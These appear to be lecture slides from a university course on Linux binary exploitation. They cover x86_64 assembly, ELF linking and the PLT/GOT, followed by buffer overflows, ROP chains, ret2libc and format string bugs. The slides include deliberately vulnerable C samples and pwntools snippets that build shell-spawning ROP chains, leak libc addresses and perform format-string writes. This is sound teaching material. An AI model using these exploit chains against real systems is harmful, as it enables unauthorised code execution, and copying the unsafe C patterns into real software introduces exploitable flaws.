ENPM809V
In-Depth on Linux Binaries and ROP Chain
What We Work On
- x86_64 Architecture
- ELF & Linking
- Library And System Calls
- ROP Chain and ret2libc
- Format String Vulnerability
Intel 64-bit Assembly
Why 64 bit?
- Supports a much larger amount of virtual memory and physical memory
- Allows computers to hold more than 4gb of memory
- Ability to support more registers
- Bigger operands
- Additional instructions
Registers

Registers


https://hackmd.io/@paolieri/x86_64
https://flint.cs.yale.edu/cs421/papers/x86-asm/asm.html
Registers


Registers


Registers


Doesn't exist in i386
Registers

Certain Registers are callee-owned (owned by the function that just got called)
Certain Registers are caller-owned (owned by the function that calls the other function)
If function A calls function B, A is the caller and B is the callee.
Based on the calling convention (will explain later).
x86_64 Calling Convention
Also called the SYSTEM V calling convention
Function Parameters
- rdi - First parameter
- rsi - Second Parameter
- rdx - Third Parameter
- rcx - fourth parameter
- r8 -fifth parameter
- r9 - sixth paramter
- Any others - Stack
Return value is stored in rax
Other things to know:
Floating point arguments: XMM0 - XMM7
Addrressing
Determining the place in memory where we want to get data (aka finding the address we want to access).
Terminology
- Scale: A 2-bit constant factor that is either 1, 2, 4, or 8.
-
Index: Any general purpose register (
rax,rbx, &c).- Generally indicates some sort of counter from/to
- Base: Any general purpose register.
- Displacement: An integral offset. This is normally limited to 32 bits even in 64-bit mode but can be 64-bits with a few select encodings.
Addrressing
Using these terminology, they are categorized into different "modes" of addressing. In other words, we add/multiply them in different ways to get a result we want.
Addressing
Displacement - absolute addressing (mov rcx, rbx)
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
Base - One layer of indirection (mov rcx, [rbx])
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory


Addressing
Base + Index - (mov [rax+rbx], rcx)
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
Base + Displacement - (mov rax, [rbx+0x1234]) - structures
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
Base + Index + Displacement - (mov rax, [rbx + rcx + 0x1234)
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
Base + (Index * Scale) (mov rax, [rbx+(rcx*8)]) - Good for accessing arrays
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
(Index * Scale) + Displacement - (mov rax, [rbx*4 + 0x1234]) Good for statically accessible arrays (global)
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
Base + (Index * Scale) + Displacement - best for 2d arrays
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
-
RIP Relative addressing - addressing relative to RIPWhy? - This is for PIC and PIE. If we hard code addresses, we can't enable this mode.
In depth (and in intel Syntax) https://blog.yossarian.net/2020/06/13/How-x86_64-addresses-memory

Addressing
This doesn't mean the compiler doesn't do something different...


Addressing
movl $1, 0x604892 # direct (address is constant value)
movl $1, (%rax) # indirect (address is in register %rax)
movl $1, -24(%rbp) # indirect with displacement
(address = base %rbp + displacement -24)
movl $1, 8(%rsp, %rdi, 4) # indirect with displacement and scaled-index
(address = base %rsp + displ 8 + index %rdi * scale 4)
movl $1, (%rax, %rcx, 8) # (special case scaled-index, displ assumed 0)
movl $1, 0x8(, %rdx, 4) # (special case scaled-index, base assumed 0)
movl $1, 0x4(%rax, %rcx) # (special case scaled-index, scale assumed 1)
Size of Data

Credit: Kenneth Miltenberger
Instructions
- Long word l (4 Bytes) ↔ Quad word q (8 Bytes)
-
New instructions (in AT&T):
- movl ➙ movq
- addl ➙ addq
- sall ➙ salq
- etc.
- 32-bit instructions that generate 32-bit results
-
Set higher order bits of destination register to 0
- Example: addl
Credit: Kenneth Miltenberger
Other Differences
-
Relative addressing using the instruction pointer (RIP)
-
32-bit, invalid:
- AT&T: MOVL 8(%EIP), EAX
- Intel: MOV EAX, [EIP + 8]
-
64-bit, valid:
- AT&T: MOVQ 8(%RIP), RAX
- Intel: MOV RAX, [RIP + 8]
-
32-bit, invalid:
- *can check the manual to see if MOV(L/Q) is necessary
Credit: Kenneth Miltenberger
ELF & Linking

ELF Header
#define EI_NIDENT 16
typedef struct {
unsigned char e_ident[EI_NIDENT];
Elf32_Half e_type;
Elf32_Half e_machine;
Elf32_Word e_version;
Elf32_Addr e_entry;
Elf32_Off e_phoff;
Elf32_Off e_shoff;
Elf32_Word e_flags;
Elf32_Half e_ehsize;
Elf32_Half e_phentsize;
Elf32_Half e_phnum;
Elf32_Half e_shentsize;
Elf32_Half e_shnum;
Elf32_Half e_shtrndx;
} Elf32_Ehdr;$ readelf -h a.out ###Output modified slightly
Magic: 7f 45 4c 46 \x7fELF
Class: ELF32
Data: little endian
Version: 1 (current)
OS/ABI: UNIX - System V
ABI Version: 0
Type: EXEC
Machine: Intel 80386
Version: 0x1
Entry point address: 0x8048430
Start of program headers: 52
Start of section headers: 8588
Flags: 0x0
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 9
Size of section headers: 40 (bytes)
Number of section headers: 35
Section header string table index: 34
e_ -- elf
ph -- program header
sh -- section header
off -- offset
ent -- entry
e_shentsize ?
e_shnum ?
e_phentsize ?
e_shtrndx ?*
Section Header Entry Size
Section Header Number (of entries)
Program Header Entry Size
Section Header String Table Index
### modified output
[Nr] Name Type
[ 0] NULL
[ 1] .interp PROGBITS
[ 2] .note.ABI-tag NOTE
[ 3] .note.gnu.build-i NOTE
[ 4] .gnu.hash GNU_HASH
[ 5] .dynsym DYNSYM
[ 6] .dynstr STRTAB
[ 7] .gnu.version VERSYM
[ 8] .gnu.version_r VERNEED
[ 9] .rela.dyn RELA
[10] .rela.plt RELA
[11] .init PROGBITS
[12] .plt PROGBITS
[13] .plt.got PROGBITS
[14] .text PROGBITS
[15] .fini PROGBITS
[16] .rodata PROGBITS
[17] .eh_frame_hdr PROGBITS
[18] .eh_frame PROGBITS
[19] .init_array INIT_ARRAY
[20] .fini_array FINI_ARRAY
[21] .data.rel.ro PROGBITS
[22] .dynamic DYNAMIC
[23] .got PROGBITS
[24] .data PROGBITS
[25] .bss NOBITS
[26] .gnu_debuglink PROGBITS
[27] .shstrtab STRTAB Section Header
- A defined header that gives information regarding the section the binary
- this information is used during dynamic link time, just before the program is executed
- Usually the section is unstructured
Examples: .text, .got, .data
Run the command readelf -S /bin/bash
Program Header
- Indicates how segments are layed out when an ELF is mapped into memory.
- There exists a Sections to Segment mapping that specifies which sections are part of which segments.
- Segment only exists when a binary is running
- Sections exist as part of the binary itself.

Binary Layout

- Does it matter where the Program and Section headers are in the binary?
- Where must the ELF Header always exist?
- Are all Section or Program headers needed?
How do multiple source files become a single executable?
ELF file formats:
- Executable file
- Shared Object file
- Relocatable file
- and some others
ELF Header specifies the file format
+ Executable: specifies how to load the program into a process image (remember exec and forking?)
+ Relocatable: specifies how to include it's own code and data into an Executable or Shared object. Object files waiting to be included.
+ Shared Object: Dynamic library that links with an executable on load by a linker. Think printf, Libc, stdio.h
How do multiple source files become a single executable?
ELF file formats:
- Executable file
- Shared Object file
- Relocatable file


Linker links objects with shared libraries.
What does the whole pipeline look like then?
1. GCC compiles into ELF Relocatables
2. Static linker links Relocatables and attaches necessary information for Shared Object linking into an Executable
3. Loader execs the Executable, then the dynamic linker actually links to the Shared Objects for code execution.

Library and System Calls
What Are They
- Library Calls: calls to functions that are linked into a binary
- System Calls: They are a processes way for asking permission to do something with a resource (at the kernel level)
- Not standard between distributions and architectures
How do Library Calls Work
- At compile time, link in the shared object
- At run time, the linker sets up the Global Offset Table in Memory to keep track of absolute addresses
- Function is called and jumps to PLT.
- On the first entry it tries to resolve the function.
- It looks into the GOT but sees it needs to resolve.
- Uses the value it got from the GOT as an argument to the resolver
- Calls the resolver
- Subsequent times it calls the address stored in the GOT
- On the first entry it tries to resolve the function.


How do System Calls Work?
- User triggers system call (via directly or through a library call)
- e.g. open, write, read, etc.
- Can call syscall() function directly
- The library function makes a request to the kernel
- The kernel looks up the system call requested
- The kernel executes the system call, which then performs the desired action
- return all data back to the user
- Read man 2 syscall
How do System Calls Work?

How do System Calls Work?


I saw you said libc... what is that?
The term "libc" is commonly used as a shorthand for the "standard C library", a library of standard functions that can be used by all C programs (and sometimes by programs in other languages).
-wikipedia

What is happening when we use printf in our binaries?
I saw you said libc... what is that?

What is happening when we use printf in our binaries?
Ensure that we have the proper #include to reference printf in our code
- We lookup printf in the PLT. If it is not found in the PLT, we find it in
the GOT
- The GOT has the absolute memory address of the code. The PLT
delays the cost of looking it up until necessary.
- We do this to save memory.
How does text make it to the screen?
I saw you said libc... what is that?

How does text make it to the screen?
printf, malloc, read, write, etc. are all wrappers for
system calls.
System calls are the process' way of asking for
permission to do something with a resource.
Buffer Overflow and ROP
Classic Buffer Overflow

Classic Buffer Overflow

Classic Buffer Overflow
int some_function()
{
char buff[128];
gets(buff);
printf("%s\n", buffer);
return 0;
}



ret2win & ret2shellcode
- ret2win is jumping directly to a function that will do what we need
- ret2shellcode allows us to place shellcode on the buffer
- Hint for classwork/homework: use shellcraft to generate your shellcode.
Can we do this all the time?
Mitigations Enabled!
int some_function()
{
char buff[128];
gets(buff);
printf("%s\n", buffer);
return 0;
}
Bypassing Mitigations
- RET2LIBC
- Address Leakage
ROP Chain
- Defined as return oriented programming
- A way of bypassing non-executable stack protection.
- Reuses code in shared objects or the program itself
- Classic example is RET2LIBC
ROP Chain - How it Works
- Overflow the buffer to jump to various gadgets
- Gadgets could be some things like
pop rdi; ret
- Gadgets could be some things like
- Return to an address that you control (the next gadget)
- Chain as many of these gadgets together to create desired effect
- Example: create a ROP chain that executes /bin/sh via syscall
What this looks like
void rop1()
{
printf("1\n");
}
void rop2()
{
printf("2\n");
}
void rop3()
{
printf("3\n");
}
void vuln(char *str)
{
char buffer[100];
strcpy(buffer, str);
}
void main(int argc, char** argv)
{
vuln(argv[1]);
}payload = b"\x90"*108 + rop1_addr + rop2_addr + rop3_addr
output:
1
2
3
Important Gadgets
- Find resources on the stack - (such as finding /bin/sh or /bin/cat)
- Fixup Gadgets - Menat to unbreak/stack fix up
- Examples are pop r12; pop rdi; pop rsi; ret
- add rsp, 0x40; ret
- Storing values into registers
- pop rdx; ret
ROP Chain
[*] rop2 Chain dump:
0x0000: 0x7f34ab6b15 pop rdx; pop r12; ret
0x0008: 0x0 [arg2] rdx = 0
0x0010: b'eaaafaaa' <pad r12>
0x0018: 0x7f349c1ccd pop rsi; ret
0x0020: 0x0 [arg1] rsi = 0
0x0028: 0x4013a3 pop rdi; ret
0x0030: 0x7f34b51d4e [arg0] rdi = 546345131342
0x0038: 0x7f34a80a94 execve
How Did we Get that ROP Chain?

- Need to understand what parameters need to be set
- How to set them
- Find the gadgets
- Construct the ROP chain

[*] rop2 Chain dump:
0x0000: 0x7f34ab6b15 pop rdx; pop r12; ret
0x0008: 0x0 [arg2] rdx = 0
0x0010: b'eaaafaaa' <pad r12>
0x0018: 0x7f349c1ccd pop rsi; ret
0x0020: 0x0 [arg1] rsi = 0
0x0028: 0x4013a3 pop rdi; ret
0x0030: 0x7f34b51d4e [arg0] rdi = 546345131342
0x0038: 0x7f34a80a94 execveFinding Gadgets

ROPGadget
https://github.com/JonathanSalwan/ROPgadget
Ropper
https://github.com/sashs/Ropper

Pwntools
[*] rop2 Chain dump:
0x0000: 0x7f34ab6b15 pop rdx; pop r12; ret
0x0008: 0x0 [arg2] rdx = 0
0x0010: b'eaaafaaa' <pad r12>
0x0018: 0x7f349c1ccd pop rsi; ret
0x0020: 0x0 [arg1] rsi = 0
0x0028: 0x4013a3 pop rdi; ret
0x0030: 0x7f34b51d4e [arg0] rdi = 546345131342
0x0038: 0x7f34a80a94 execve#Construct a ROP to leak libc
rop = ROP(exe)
rop.puts(exe.got['puts'])
rop.call(exe.symbols['main'])Common Gadgets
- ret - at the end of every function
- leave; ret - at the end of many functions
- pop REG; ret - restoring variables saved registers
- mov rax, REG; ret - setting the return value (always in RAX)
Although these are common, you don't have to use just use these. Can search for any combination of instructions.
Why is this important?
Needed for ret2libc! (homework)
Ret2libc
ret2libc
- Controlling the binary to return to code into the system's libc
- Allows us to access any function that Libc contains (has MANY functions)
But before we begin....
Other Important Concepts
#Construct a ROP to leak libc
rop = ROP(exe)
rop.puts(exe.got['puts'])
rop.call(exe.symbols['main'])
Procedure Linking Table
- What is actually called when you call a binary that's dynamically linked
- If GOT entry for the function is resolved, jumps immediately there
- If GOT entry is not resolved, then it first resolves the GOT entry, then jumps to it
Global Offset Table
- A massive table of addresses containing locations in memory of libc functions
- This is the actual function call
- To summarize PLT redirects code execution to the location at GOT.
- If the address is empty, it coordinates with ld.so (dynamic linker/loader) to get function address and store it in GOT.
Ret2libc - system("/bin/sh")
- Get base address of libc
- If ASLR is enabled, we need to leak this
- Add padding to ret
- Find the address of
pop rdi; ret - Find the address the "/bin/sh" string
- Find the address of "system"
- Say where you want to return to
Lets try ret2libc if we know the base address of Libc already
How can we find these gadgets?
You do that right now! Use ropper/ROPGadget to find them.
What does this look like?
# pwntools example
rop = ROP([binary, libc])
binsh = next(libc.search(b"/bin/sh"))
rop.execve(binsh, 0, 0)
rop.dump()
'''output
[*] rop Chain dump:
0x0000: 0x7f69246a85 pop rdx; pop r12; ret
0x0008: 0x0 [arg2] rdx = 0
0x0010: b'eaaafaaa' <pad r12>
0x0018: 0x7f69153673 pop rsi; ret
0x0020: 0x0 [arg1] rsi = 0
0x0028: 0x4013a3 pop rdi; ret
0x0030: 0x7f692e1c11 [arg0] rdi = 547225476113
0x0038: 0x7f692107c4 execve
'''
payload = padding + rop.chain()
### without pwntools gadget finder
# These addresses you need to figure
# out from within the binary
libc_base = 0x12345678
POP_RDI = pop_rdi_addr
system = libc_base + offset_system_addr
binsh = libc_base + offset_binsh_addr
payload = padding
payload += p64(POP_RDI)
payload += p64(binsh)
payload += p64(system)
payload += p64(whatever_you_want_to_ret_to)What is this?
- To be able to execute system("/bin/sh") we need to set "/bin/sh" as the first parameter
- Hence why we have POP RDI gadget first then /bin/sh gadget second
- Then we need a ROP gadget to return to the system call (in libc)
- Then we do return wherever to continue code execution
These gadgets are places we jump to when we execute the return instruction.
What if I don't know the base address to libc
Two Options
- Leak via format string
- Leak via printing it out (another ROP chain)
What if we need libc base address?
int vuln()
{
char buffer[128];
gets(buffer);
printf("%s\n", buffer);
}- Utilize the PLT and GOT to resolve a function
- Subtract the offset of that function from libc from the address we acquired.
We need a place to receive input
payload = padding
payload += addr_of_poprdi_ret
payload += addr_of_func_got
payload += addr_of_func_plt
payload += ret_to_beggining_of_vuln
# pwntools automated
rop = ROP(exe)
rop.puts(exe.got['puts'])
rop.call(exe.symbols['main'])
rop.dump()
'''
[*] Rop1 chain dump:
0x0000: 0x4013a3 pop rdi; ret
0x0008: 0x404028 [arg0] rdi = got.puts
0x0010: 0x4010c4 puts
0x0018: 0x401316 0x401316()
'''What if we need libc base address?
int vuln()
{
char buffer[128];
gets(buffer);
printf("%s\n", buffer);
}- Utilize the PLT and GOT to resolve a function
- Subtract the offset of that function from libc from the address we acquired.
We need a place to receive input
payload = padding
payload += addr_of_poprdi_ret
payload += addr_of_func_got
payload += addr_of_func_plt
payload += ret_to_beggining_of_vuln
# pwntools automated
rop = ROP(exe)
rop.puts(exe.got['puts'])
rop.call(exe.symbols['main'])
rop.dump()
'''
[*] Rop1 chain dump:
0x0000: 0x4013a3 pop rdi; ret
0x0008: 0x404028 [arg0] rdi = got.puts
0x0010: 0x4010c4 puts
0x0018: 0x401316 0x401316()
'''libc = ELF("/path/to/libc.so.6")
io.sendline(payload)
addr = io.recvline()
#parse the address received
addr = addr.strip()
leak = u64(addr.ljust(8, b"\x00"))
libc.address = leak-libc.symbols["puts"]
log.info("libc base address = 0x{}".format(libc.address))What is this?
- We are printing the address of a function inside of LIBC.
- This is stored in the executable's global offset table.
- Offsets into LIBC doesn't change; however, base address of LIBC changes.
Function address in LIBC - offset from base = base of LIBC
Putting it all together
- Get the libc base address
- Leak it somehow
- Format string or printing it out via another ROP Chain
- Find the gadgets to execute the functions you want (from libc and the binary)
- Construct the ROP chain to execute what you'd like
- Execute!
Classwork
- Create a ROP chain to execute /bin/sh
- This is a statically compiled binary so everything you need is inside the binary
Homework
- You are going to do a ret2libc
- Stack canaries are enabled in this.
- Steps:
- Find the stack canary
- Find the base of libc
- execute system("/bin/sh")
Format String Vulnerabilities
What is it?
- When a software developer improperly filters content via format strings.
- Perfect example is
printf(user_input);
- Perfect example is
- What can this lead to?
- Arbitrary Code Execution
- Leakage of information
Example
#include <stdio.h>
#include <unistd.h>
int main() {
int secret_num = 0x8badf00d;
char name[64] = {0};
read(0, name, 64);
printf("Hello ");
printf(name);
printf("! You'll never get my secret!\n");
return 0;
}How is it vulnerable?
#include <stdio.h>
#include <unistd.h>
int main() {
int secret_num = 0x8badf00d;
char name[64] = {0};
read(0, name, 64);
printf("Hello ");
printf(name);
printf("! You'll never get my secret!\n");
return 0;
}$ ./fmt_string
Enter Input: %7$llx
Hello 8badf00d3ea43eef
! You'll never get my secret!Useful Format Strings
- %c - read character from the stack
- %d, %i, %x - read an integer (4 bytes) from the stack (%x is in hex)
- %s - de-reference a pointer and read until null byte is hit
- %hx - leaks two bytes
- %hhx - Leaks one byte
- %lx - leaks 8 bytes
- %n$x - leaks 4 bytes at the nth parameter
- Example: %7$x - prints the 7th parameter on the stack
Executing Data
- For executing data, we need to utilize %n and it's varients
- %n will dereference a pointer - write to that address the number of bytes written to it so far.
- Why is this bad?
Executing Shellcode

Executing Shellcode Via Pwntools
p = process('./vulnerable')
# Function called in order to send a payload
def send_payload(payload):
log.info("payload = %s" % repr(payload))
p.sendline(payload)
return p.recv()
# Create a FmtStr object and give to him the function
format_string = FmtStr(execute_fmt=send_payload)
format_string.write(0x0, 0x1337babe) # write 0x1337babe at 0x0
format_string.write(0x1337babe, 0x0) # write 0x0 at 0x1337babe
format_string.execute_writes()Classwork
- What can be found from the format string vulnerability?
- What part of memory can we leak
- See if you can execute shellcode
- Spend 10-20 minutes on it